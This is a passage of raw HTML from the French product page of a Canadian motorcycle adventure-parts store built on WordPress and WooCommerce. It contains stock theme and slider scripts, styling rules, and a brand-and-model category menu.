<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://outbackmotortek.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://outbackmotortek.ca/fr/?p=27406' />
<meta name="generator" content="WPML ver:4.8.5 stt:1,4;" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://outbackmotortek.ca/fr/product/honda-africa-twin-1000-engine-case-guard/amp/"><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://outbackmotortek.ca/wp-content/uploads/2019/10/cropped-main-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_141072-css" data-type="wd-style-header_141072">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-dixjyjx1duqn6q0xwx6l form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//outbackmotortek.ca/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//outbackmotortek.ca/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 300;
	--wd-text-color: #777777;
	--wd-text-font-size: 16px;
	--wd-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Open Sans", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #f95e04;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f95e04;
	--btn-default-bgcolor-hover: #cc4d04;
	--btn-accented-bgcolor: #f95e04;
	--btn-accented-bgcolor-hover: #cc4d04;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(249,94,4);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.woodmart-archive-shop .wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg :is(.wd-product,.wd-cat) {
	--wd-prod-bg:rgb(255,255,255);
	--wd-bordered-bg:rgb(255,255,255);
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #212121;
	background-image: none;
	background-size: cover;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title, html .product.wd-cat .wd-cat-count, html .product.wd-cat.cat-design-replace-title .wd-cat-count {
	color: #ffffff;
}
html .product.wd-cat:hover .wd-entities-title, html .product.wd-cat:hover .wd-entities-title a, .cat-design-side .wd-cat-inner > a:hover ~ .wd-cat-content .wd-entities-title a, html .wd-masonry-first .wd-cat:first-child:hover .wd-entities-title a, html .product.wd-cat:hover .wd-cat-count {
	color: #ffffff;
}
html .woocommerce-mini-cart__buttons .btn-cart {
	color: rgb(255,255,255);
}
html .woocommerce-mini-cart__buttons .btn-cart:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .woocommerce-mini-cart__buttons .checkout:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
html .hotspot-content .add_to_cart_button:hover, html .hotspot-content .product_type_variable:hover, html .hotspot-content .btn:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html .cart-totals-inner .checkout-button:hover {
	color: rgb(0,0,0);
	background: rgb(255,244,0);
}
html #place_order:hover {
	color: rgb(255,255,255);
	background: rgb(7,165,0);
}
.product-labels .product-label.onsale {
	background-color: rgb(221,51,51);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 5px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 5px;
}

@media (min-width: 1400px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1400px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #212121;
}

}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}/* Product tabs full content */
.tabs-layout-accordion .wd-scroll .wd-scroll-content {
max-height: 100%!important;
}
/* Compatibility Title style */
.compatibility-title {
    color: #333;
    font-weight: 600;
	font-size: 14px;
	padding-top: -25px;
}
/* All Models Title style */
.allmodels-title {
    color: #333;
    font-weight: 600;
	  font-size: 14px;
	  padding-top: -25px;
}
/* Store Locator - Remove search fields */
#wpsl-wrap .wpsl-search {
	display: none !important; 
}
/* Different Update Cart color inside cart page */
.cart-actions .button[name="update_cart"] {
    color: #fff;
}
.cart-actions .button[name="update_cart"]:hover {
  color: #fff;
}
/* Remove description from hotspots */
body .wd-more-desc .wd-more-desc-inner {
display:none;
}

/* Fix issue with Business Review Bundle overleap menu */
div.rplg .rplg-badge2 .rplg-badge2-btn{
	z-index: 1 !important;
}
div.wd-dropdown-menu{
	z-index: 99999;
}
/* Remove weight and dimensions attributes on all products */
tr.woocommerce-product-attributes-item--weight{
display:none;
}
tr.woocommerce-product-attributes-item--dimensions{
display:none;
}
/* Change to black font color inside of the Categories in the Shop page */
html .product.category-grid-item .wd-entities-title, html .product.wd-cat .wd-entities-title, html .product.category-grid-item .more-products {
    color: #333333;
}
/* Change color of small arrows (when there are child menu items) on category menu */
.wd-nav-vertical>li.menu-item-has-children>a:after {
	--nav-chevron-color: #b7bbc0;
}@media (min-width: 1025px) {
	/* Change of the background and font of child subcategories on desktop */
body .wd-sticky-nav {
    background-color: #0F0F0F;
}
.wd-sticky-nav:is(:hover,.wd-opened) .wd-nav-sticky>li>a .nav-link-text:not(:first-child) {
    color: #dedede;
}
}

@media (max-width: 576px) {
	#wpsl-gmap { 
	display: none !important; 
}
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-27406 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on notifications-sticky dropdowns-color-light wd-sticky-nav-enabled wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-menu-fr" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
				<div class="wd-sticky-nav wd-hide-md">
				<div class="wd-sticky-nav-title">
					<span>
						Brand Categories					</span>
				</div>

				<ul id="menu-category-menu" class="menu wd-nav wd-nav-vertical wd-nav-sticky wd-dis-act"><li id="menu-item-42000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42000 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/aprilia-fr/" class="woodmart-nav-link"><img width="24" height="28" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/aprilia-logo-icon.png" class="wd-nav-img" alt="Aprilia" decoding="async" /><span class="nav-link-text">Aprilia</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42001 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/aprilia-fr/aprilia-tuareg-660-fr/" class="woodmart-nav-link">Tuareg 660</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42002 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/" class="woodmart-nav-link"><img width="50" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/bmw-icon.png" class="wd-nav-img" alt="BMW" decoding="async" /><span class="nav-link-text">BMW</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42008 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r-1300-gs-fr/" class="woodmart-nav-link">R 1300 GS / GSA</a></li>
	<li id="menu-item-42473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42473 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r1250gs/" class="woodmart-nav-link">R 1250 GS / GSA</a></li>
	<li id="menu-item-42009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42009 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r1200gs-lc/" class="woodmart-nav-link">R 1200 GS / GSA (LC)</a></li>
	<li id="menu-item-42007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42007 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-r-12-g-s-fr/" class="woodmart-nav-link">R 12 G/S</a></li>
	<li id="menu-item-42003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42003 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f-900-gs-fr/" class="woodmart-nav-link">F 900 GS</a></li>
	<li id="menu-item-42005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42005 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f750gs-f850gs/" class="woodmart-nav-link">F 750 GS / F 850 GS</a></li>
	<li id="menu-item-42004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42004 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/bmw-fr/bmw-f700gs-f800gs/" class="woodmart-nav-link">F 700 GS / F 800 GS</a></li>
	<li id="menu-item-42472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42472 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/bmw-fr/bmw-f-450-gs/" class="woodmart-nav-link">F 450 GS</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/cfmoto-fr/" class="woodmart-nav-link"><img width="60" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/cfmoto-logo-icons.png" class="wd-nav-img" alt="CFMoto" decoding="async" /><span class="nav-link-text">CFMoto</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42015 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/cfmoto-fr/450mt-fr/" class="woodmart-nav-link">Ibex 450</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42016 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/" class="woodmart-nav-link"><img width="57" height="60" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/ducati-icon.png" class="wd-nav-img" alt="Ducati" decoding="async" /><span class="nav-link-text">Ducati</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42018 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/multistrada-v4-fr/" class="woodmart-nav-link">Multistrada V4</a></li>
	<li id="menu-item-42017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42017 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/ducati-fr/ducati-desertx-fr/" class="woodmart-nav-link">DesertX</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42019 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/" class="woodmart-nav-link"><img width="70" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/gasgas-icons.png" class="wd-nav-img" alt="GasGas" decoding="async" /><span class="nav-link-text">GasGas</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42021 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/gasgas-es-700-sm-700-fr/" class="woodmart-nav-link">ES 700 / SM 700</a></li>
	<li id="menu-item-42020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42020 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/gasgas-fr/gasgas-ec500f-es-500-fr/" class="woodmart-nav-link">EC500F / ES 500</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42022 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/" class="woodmart-nav-link"><img width="62" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/honda-icons.png" class="wd-nav-img" alt="Honda" decoding="async" /><span class="nav-link-text">Honda</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42026 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1100l-africa-twin/" class="woodmart-nav-link">CRF1100L Africa Twin</a></li>
	<li id="menu-item-42025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42025 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf1000l-africa-twin/" class="woodmart-nav-link">CRF1000L Africa Twin</a></li>
	<li id="menu-item-42031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42031 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-xl750-transalp-fr/" class="woodmart-nav-link">XL750 Transalp</a></li>
	<li id="menu-item-42030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42030 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/product-category/honda-fr/honda-nx500/" class="woodmart-nav-link">NX500 | CB500X</a></li>
	<li id="menu-item-42029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42029 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-450l-rl-fr/" class="woodmart-nav-link">CRF450L/RL</a></li>
	<li id="menu-item-42028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42028 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf-300-rally-l-fr/" class="woodmart-nav-link">CRF300L | 300 Rally</a></li>
	<li id="menu-item-42027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42027 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/honda-fr/honda-crf250l/" class="woodmart-nav-link">CRF250L</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/" class="woodmart-nav-link"><img width="60" height="62" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/husqvarna-logos-icon.png" class="wd-nav-img" alt="Husqvarna" decoding="async" /><span class="nav-link-text">Husqvarna</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42034 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-fe-501-fr/" class="woodmart-nav-link">FE 450 / FE 501</a></li>
	<li id="menu-item-42035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42035 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-norden-901-fr/" class="woodmart-nav-link">Norden 901</a></li>
	<li id="menu-item-42033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42033 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/husqvarna-fr/husqvarna-701-enduro/" class="woodmart-nav-link">701 Enduro</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42036 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/" class="woodmart-nav-link"><img width="150" height="150" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png" class="wd-nav-img" alt="Kawasaki" decoding="async" srcset="https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo-150x150.png 150w, https://outbackmotortek.ca/wp-content/uploads/2025/10/kawasaki-bikes-logo.png 155w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Kawasaki</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42037 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kawasaki-klr650-fr/" class="woodmart-nav-link">KLR650</a></li>
	<li id="menu-item-42094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42094 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kle500/" class="woodmart-nav-link">KLE500</a></li>
	<li id="menu-item-42038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42038 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kawasaki-fr/kawasaki-klx300-fr/" class="woodmart-nav-link">KLX300</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-42039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-42039 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/" class="woodmart-nav-link"><img width="68" height="50" src="https://outbackmotortek.ca/wp-content/uploads/2025/10/kove-icons.png" class="wd-nav-img" alt="Kove" decoding="async" /><span class="nav-link-text">Kove</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-42040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42040 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/800x-fr/" class="woodmart-nav-link">800X</a></li>
	<li id="menu-item-42041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42041 item-level-1 wd-event-hover" ><a href="https://outbackmotortek.ca/fr/product-category/kove-fr/kove-450-rally-fr/" class="woodmart-nav-link">450 Rally</a></li>
</ul>
</div>
</div>
</li>
